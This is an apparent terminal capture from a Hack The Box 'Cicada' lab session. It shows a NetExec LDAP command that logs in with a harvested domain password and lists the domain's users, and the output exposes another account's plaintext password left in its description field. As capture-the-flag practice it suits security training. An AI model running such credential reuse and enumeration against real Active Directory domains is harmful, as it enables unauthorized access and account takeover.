 [root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
#nxc ldap cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.129.83.52 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
LDAP 10.129.83.52 389 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
LDAP 10.129.83.52 389 CICADA-DC [*] Enumerated 8 domain users: cicada.htb
LDAP 10.129.83.52 389 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.83.52 389 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-in account for administering the computer/domain
LDAP 10.129.83.52 389 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
LDAP 10.129.83.52 389 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
LDAP 10.129.83.52 389 CICADA-DC john.smoulder 2024-03-14 12:17:29 2
LDAP 10.129.83.52 389 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 2
LDAP 10.129.83.52 389 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
LDAP 10.129.83.52 389 CICADA-DC david.orelious 2024-03-14 12:17:29 2 Just in case I forget my password is aRt$Lp#7t*VQ!3
LDAP 10.129.83.52 389 CICADA-DC emily.oscars 2024-08-22 21:20:17 2